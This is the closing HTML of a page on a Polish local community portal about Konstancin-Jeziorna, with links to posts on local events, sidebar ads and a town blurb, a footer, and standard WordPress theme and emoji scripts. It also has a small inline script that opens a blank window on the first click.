		<li class="next"><a href="https://www.konstancin.com/2013/07/04/jazz-zdroj-festiwal-13-vii/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Jazz Zdrój Festiwal &#8211; 13.VII</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2013/06/18/ocalic-od-zapomnienia-24-vi/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Ocalić od zapomnienia &#8211; 24.VI</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-933 post type-post status-publish format-standard hentry category-bez-kategorii tag-impreza tag-kultura tag-rekreacja">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2011/10/11/flis-style-w-gassach-15-x/" title="Flis-style w Gassach 15.X">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Flis-style w Gassach 15.X" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2011/10/11/flis-style-w-gassach-15-x/" rel="bookmark" title="Flis-style w Gassach 15.X">Flis-style w Gassach 15.X</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">11 paź, 2011</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2727 post type-post status-publish format-standard hentry category-bez-kategorii tag-anioly tag-festyn tag-impreza tag-park-zdrojowy tag-plener">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2013/06/07/festyn-anielski-9-vi/" title="Festyn anielski &#8211; 9.VI">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Festyn anielski &#8211; 9.VI" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2013/06/07/festyn-anielski-9-vi/" rel="bookmark" title="Festyn anielski &#8211; 9.VI">Festyn anielski &#8211; 9.VI</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">7 cze, 2013</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1334 post type-post status-publish format-standard hentry category-bez-kategorii tag-dobroczynnosc tag-impreza-charytatywna tag-kdk tag-wolontariat tag-wosp">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2011/12/05/spotkanie-wolontariuszy-wosp-12-xii/" title="Spotkanie wolontariuszy WOŚP 12.XII">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Spotkanie wolontariuszy WOŚP 12.XII" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2011/12/05/spotkanie-wolontariuszy-wosp-12-xii/" rel="bookmark" title="Spotkanie wolontariuszy WOŚP 12.XII">Spotkanie wolontariuszy WOŚP 12.XII</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">5 gru, 2011</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>